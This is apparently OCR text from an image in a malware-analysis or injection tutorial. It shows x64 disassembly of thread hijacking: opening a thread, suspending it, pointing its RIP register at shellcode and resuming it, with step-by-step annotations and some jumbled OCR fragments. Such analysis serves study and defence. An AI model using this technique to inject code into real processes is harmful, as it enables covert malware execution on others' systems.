 mov r8d, [rsp+548h+te.th32ThreadID] ; dwThreadId
xor edx, edx ; bInheritHandle
mov ecx, 1FFFFFh ; dwDesiredAccess
call cs:OpenThread
mov rbx, rax
jmp short loc_140007DDB
loc_140007DD9:
xor ebx, ebx
%s <target process>\n"
loc_140007DDB:
lea rbp, [rsp+548h+Context]
mov rcx, rbx ; hThread
call cs:SuspendThread
mov rcx, rbx ; hThread
mov rdx, rbp ; lpContext
call cs:GetThreadContext
mov rdx, rbp ; lpContext
mov rcx, rbx ; hThread
mov [rsp+548h+Context. Rip], rdi
call cs:SetThreadContext
mov rcx, rbx ; hThread
call cs:ResumeThread
Suspends the thread using SuspendThread()
Gets the thread context using
GetThreadContext()
Sets the RIP register to the address of
the shellcode using SetThreadContext()
Resumes thread using ResumeThread()